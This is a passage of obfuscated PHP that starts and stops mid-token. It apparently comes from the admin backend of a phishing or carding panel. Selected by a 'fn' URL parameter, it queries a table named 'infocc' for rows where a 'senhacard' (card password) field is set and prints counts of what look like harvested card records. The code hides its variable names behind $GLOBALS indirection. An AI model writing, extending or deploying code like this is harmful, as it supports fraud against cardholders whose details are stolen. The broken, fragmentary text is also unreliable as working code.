
OBALS"
}[
"hcxosswhmhfs"
]}=sprintf(
"SELECT * F
ROM `infocc`"
);
$epokild
=
"Contacontainfos
d"
;${${
"GLOBALS"
}[
"hlheirlqfrg"
]}=mysqli_que
ry(${${
"GLOBALS"
}[
"moaajpjs"
]},${
$fehlwsrdnh
lu
})
or
die
(mysqli_error());${${
"GLOBALS"
}[
"c
vrcsupskje"
]}=mysqli_fetch_assoc(${${
"GLOBAL
S"
}[
"hlheirlqfrg"
]});${
$epokild
}=mysqli_num_
rows(${${
"GLOBALS"
}[
"hlheirlqfrg"
]});
echo
${${
"GLOBALS"
}[
"cvaxxwibjin"
]};}
elseif
(
$_GET
[
"fn"
]==
"tinfosf"
){
$hxurtjrshgpp
=
"containfos
__query"
;${${
"GLOBALS"
}[
"hcxosswhmhfs"
]}=spr
intf(
"SELECT * FROM `infocc` WHERE senhacard 
<> 'null'"
);${
"GLOBALS"
}[
"helewlmyf"
]=
"conta
infos"
;${${
"GLOBALS"
}[
"helewlmyf"
]}=mysqli_q
uery(${${
"GLOBALS"
}[
"xrvbnhumnc"
]},${
$hxurtj
rshgpp
})
or
die
(mysqli_error());${${
"GLOBAL
S"
}[
"vximfjuq"
]}=mysqli_fetch_assoc(${${
"GLO
BALS"
}[
"hlheirlqfrg"
]});${${
"GLOBALS"
}[
"cvax
xwibjin"
]}=mysqli_num_rows(${${
"GLOBALS"
}[
"h
lheirlqfrg"
]});
echo
${${
"GLOBALS"
}[
"cvaxxwibj
in"
]};}
elseif
(
$_GET
[
"fn"
]==
"letosg"
){${
"GLOB
ALS"
}[
"yfncltvmj"
]=
"letosgerados"
;${
"GLOBAL
S"
}[
"nikete"
]=
"letosgerados__query"
;${
"GLOBA
LS"
}[
"ytxqdsq"
]=
"Contahospedescaddss"
;${
"GLO
BALS"
}[
"rpqdlqx"
]=
"hospedescaddss"
;
$iomsrjgx